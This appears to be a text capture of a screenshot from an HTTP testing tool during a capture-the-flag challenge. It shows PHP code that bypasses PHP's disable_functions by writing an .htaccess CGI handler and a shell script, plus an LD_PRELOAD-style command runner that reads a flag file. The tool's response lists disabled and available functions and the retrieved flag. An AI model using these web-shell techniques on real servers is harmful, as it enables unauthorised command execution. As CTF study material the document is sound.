 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897 </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
436 // ····}
437
438 ····$cmd_arr = send_cmd($cmd);
439 ····if(OS == "Windows") {
440 ········$shell_file = "bye.bat";
441 ········$htaccess = "ScriptInterpreterSource
Registry-Strict\nAddHandler cgi-script .bat\nOptions
+ExecCGI +FollowSymlinks";
442
443 ········$cmd_arr[0] = escapeshellcmd($cmd_arr[0]);
444 ········$content = "@echo off\necho Content-Type: text/html\nfor /
F %%i in ('$cmd_arr[0]') do ( set result=%%i)";
445 ····} else {
446 ········$shell_file = "1.bylinux";
447 ········$htaccess = "Options +ExecCGI\nAddHandler cgi-script .
bylinux";
448 ········$content = "#!/bin/bash\necho \"Content-Type: text/
html\\n\\n\"\n" . $cmd_arr[0];
449 ····}
450
451 ····write_file('.htaccess', $htaccess);
452 ····write_file($shell_file, $content);
453
454 ····echo "<img src = '$shell_file' style = 'display:none;'>";
455 ····sleep(1);
456 ····echo recv_result($cmd_arr[1]);
457 }
458
459 echo ld_preload_exec_cmd('cat /run/log/
d8ba573026fb028f7cf59218bafb6df3/flag');
460
461 )}}
Responses 7223bytes 美化 渲染 编码 查看提取结果 详 情
远端地址:127.0.0.1:7897; 响应
时间:151ms; 总耗时:168ms; U
RL:http://eci-2ze4xxsimq68w
mh5do7...
style="color: #0000BB">?&gt;<br /></span>
12 </span>
13 </code>Disable functions: pcntl_alarm,pcntl_fork,
pcntl_waitpid,pcntl_wait,pcntl_wifexited,
pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,
pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,
pcntl_signal,pcntl_signal_get_handler,
pcntl_signal_dispatch,pcntl_get_last_error,
pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,
pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,
pcntl_setpriority,pcntl_async_signals,exec,shell_exec,
popen,proc_open,passthru,symlink,link,syslog,imap_open,
ld,mail,system
14 Run command: id
15 ====================
16 Temp Dir:/tmp/<br>Arch: 64; OS: Linux<br><br>no exist:
dl<br>no exist: exec<br>no exist: system<br>no exist:
passthru<br>no exist: popen<br>no exist: proc_open<br>no
exist: pcntl_exec<br>no exist: shell_exec<br>no exist:
mail<br>no exist: imap_open<br>no exist:
imap_mail<br><font style='color: red'>Exist: error_log</
font><br>no exist: mb_send_mail<br><font style='color:
red'>Exist: putenv</font><br><font style='color:
red'>Exist: ini_set</font><br>no exist:
apache_setenv<br>no exist: symlink<br>no exist:
link<br>flag{11ec15fa-d510-4b73-96e0-51614221d6c2}
Payload 提取内容
%3f%3e%3c%3f%70%68%70%0d%0a%65%63%68%6f%20%22%44%69%73%61%62%6c%